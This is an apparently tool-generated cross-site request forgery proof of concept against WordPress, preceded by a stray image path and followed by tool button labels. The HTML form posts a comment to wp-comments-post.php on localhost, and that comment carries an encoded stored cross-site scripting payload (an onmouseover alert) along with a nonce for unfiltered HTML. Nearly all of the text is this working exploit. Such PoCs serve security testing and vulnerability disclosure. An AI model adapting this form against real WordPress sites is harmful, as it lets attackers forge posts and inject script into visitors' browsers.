 CSRF HTML:
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/wp-comments-post.php" method="POST">
<input type="hidden" name="comment"
value="&lt;a&#32;title&#61;&quot;ttttt&quot;&#32;onmouseover&#61;alert&#40;1&#41;&#32;id&#61
;&quot;&#32;&quot;&#32;rel&#61;&quot;111&#32;nofollow&quot;&gt;please&#32;click&#32;me" />
<input type="hidden" name="submit" value="Post&#32;Comment" />
<input type="hidden" name="comment&#95;post&#95;ID" value="1" />
<input type="hidden" name="comment&#95;parent" value="8" />
<input type="hidden" name="&#95;wp&#95;unfiltered&#95;html&#95;comment"
value="7caaceb390" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close